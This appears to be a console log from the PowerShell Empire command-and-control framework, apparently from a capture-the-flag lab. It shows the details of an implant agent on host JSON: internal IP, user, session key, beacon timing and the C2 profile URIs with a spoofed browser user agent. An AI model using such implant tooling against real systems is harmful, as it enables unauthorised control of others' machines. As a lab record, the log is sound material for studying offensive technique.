 (Empire: agents) > interact TB2NV6H9
(Empire: TB2NV6H9) > info
[*] Agent info:
nonce 3352186863944894
jitter 0.0
servers None
internal_ip 10.10.10.158
working_hours
session_key D_rpXs,7Q@b8(Gu]|HJj;P#$/f+SvBNW
children None
checkin_time 2020-01-18 19:17:33
hostname JSON
id 1
delay 5
username JSON\userpool
kill_date
parent None
process_name powershell
listener json
process_id 800
profile /admin/get.php,/news.php,/login/process.php|Mozilla/5.0 (Windows NT
6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
os_details Microsoft Windows Server 2012 R2 Datacenter
lost_limit 60
taskings None
name TB2NV6H9
language powershell
external_ip 10.10.10.158
session_id TB2NV6H9
lastseen_time 2020-01-18 19:24:32
language_version 4
high_integrity 0